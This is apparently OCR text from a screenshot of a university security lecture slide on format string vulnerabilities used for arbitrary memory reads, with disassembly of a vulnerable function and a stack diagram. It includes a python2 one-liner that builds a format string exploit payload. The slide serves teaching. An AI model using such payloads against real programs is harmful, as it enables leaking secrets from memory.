 CTFd
New Tab
L11 Format String (Arbitrary Me
Launch Meeting - Zoom
zzm7000.github.io/teaching/2024fallcy5770/slides/L11%20Format%20String%20(Arbitrary%20Memory%20Read).pdf
L11 Format String (Arbitrary Memory Read)
34 / 34
175%
Ziming Zhao
124d: e8 3e fe ff ff call 1090 <printf@plt>
1252: 83 c4 10 add esp,0x10
1255: b8 00 00 00 00 mov eax,0x0
125a: 8b 55 f4 mov edx,DWORD PTR [ebp-0xc]
125d: 65 33 15 14 00 00 00 xor edx,DWORD PTR gs:0x14
1264: 74 05 je 126b <vulfoo+0x5e>
1266: e8 e5 00 00 00 call 1350 <__stack_chk_fail_local>
126b: 8b 5d fc mov ebx,DWORD PTR [ebp-0x4]
126e: c9 leave
126f: c3 ret
ebp - 0xc
Canary
0x84 = 132
bytes
tmpbuf
Addr 2
va_arg
Addr 1
Arbitrary Memory Read
python2 -c "print
'\x08\x70\x55\x56\x1a\x70\x55\x56__%x.%x.%x.%x.%s.%s'" >
/tmp/exploit
Type here to search
zm
1
67°F Mostly cloudy
3:56 PM
10/24/2024